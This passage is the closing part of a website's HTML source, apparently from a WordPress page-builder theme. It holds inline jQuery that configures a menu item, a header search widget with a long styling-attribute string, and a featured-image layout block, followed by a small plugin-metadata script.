                    tdbMenuItem.jqueryObj = jQuery('.tdi_104');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_113';
                tdbSearchItem.blockAtts = '{"results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"0 0 0 15px","art_title":"0 0 5px","all_modules_space":"15","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","form_align":"content-horiz-right","icon_color":"#ffffff","icon_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTQifQ==","icon_padding":"eyJhbGwiOjIuNiwicG9ydHJhaXQiOiIyLjgifQ==","tdicon":"td-icon-magnifier-medium-short-light","show_form":"yes","form_border_color":"#dd3333","arrow_color":"#dd3333","form_shadow_shadow_size":"10","form_shadow_shadow_color":"rgba(0,0,0,0.12)","f_input_font_family":"712","f_input_font_weight":"400","f_btn_font_family":"712","f_btn_font_weight":"400","f_input_font_size":"13","f_placeholder_font_family":"712","f_placeholder_font_weight":"400","f_placeholder_font_size":"13","f_btn_font_size":"13","f_results_msg_font_family":"712","f_results_msg_font_size":"11","f_title_font_family":"712","f_title_font_size":"13","f_title_font_line_height":"1.2","f_meta_font_family":"712","f_meta_font_size":"11","f_meta_font_line_height":"1","title_txt_hover":"#008d7f","btn_bg_h":"[base64]","modules_gap":"0","image_height":"80","meta_info_align":"center","results_msg_color_h":"#008d7f","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","toggle_txt":"","toggle_txt_pos":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","inline":"","float_block":"","form_offset":"","form_offset_left":"","form_width":"","form_content_width":"","form_padding":"","form_border":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_border":"","input_radius":"","btn_text":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_padding":"","results_border":"","results_msg_padding":"","results_msg_border":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","results_limit":"","modules_on_row":"100%","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_bg":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_font_style":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_113","tdc_css_class":"tdi_113","tdc_css_class_style":"tdi_113_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_113');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                jQuery(window).on( 'load', function () {
                    var block = jQuery('.tdi_138'),
                        blockClass = '.tdi_138',
                        blockInner = block.find('.tdb-block-inner'),
                        blockOffsetLeft;

                    if( block.find('audio').length > 0 ) {
                        jQuery(blockClass + ' audio').mediaelementplayer();
                    }

                    if( block.hasClass('tdb-sfi-stretch') ) {
                        jQuery(window).resize(function () {
                            blockOffsetLeft = block.offset().left;

                            if( block.hasClass('tdb-sfi-stretch-left') ) {
                                blockInner.css('margin-left', -blockOffsetLeft + 'px');
                            } else {
                                blockInner.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                            }
                        });
                        jQuery(window).resize();
                    }

                    setTimeout(function () {
                        block.css('opacity', 1);
                    }, 500);
                });
            
            
</script>

<script id="ocvars">var ocSiteMeta = {plugins: {"a3e4aa5d9179da09d8af9b6802f861a8": 1,"2c9812363c3c947e61f043af3c9852d0": 1,"b904efd4c2b650207df23db3e5b40c86": 1,"a3fe9dc9824eccbd72b7e5263258ab2c": 0}}</script>
</body>
</html>